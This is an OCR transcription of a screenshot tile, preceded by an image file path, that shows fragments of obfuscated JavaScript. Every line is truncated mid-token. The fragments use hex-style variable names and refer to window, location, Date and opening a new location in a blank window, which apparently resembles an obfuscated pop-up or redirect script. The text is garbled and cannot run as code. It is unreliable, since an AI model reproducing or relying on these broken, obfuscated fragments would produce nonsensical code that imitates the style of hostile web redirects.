
{const
_0x22f77c=_0x111835;_0x4
mnts’,_0x1bcfc4),_0xa7249
()&&window[_0x22f77c(0x1
(newLocation,’_blank’);};_
_0x168fb9(_0x36bdd0){con
_0x2737e0=_0x111835;_0x3
_0x263ff7=location[_0x273
_0x1897d7=_0x564ab0(_0xe
_0x48cc88=Date[_0x2737e
Date()),_0x1ec416=_0x579
_0x2e27c9=parseInt(_0x1e
(_0x487206(_0xe6f43),_0x
(_0x1897d7&&window[_0x27
(_0xa7249(_0x263ff7+_0x2
(_0x1897d7,_0x2737e0(0x1d
{_0x370e93(_0xe6f43,_0x26
_0x370e93(_0xe6f43,_0x26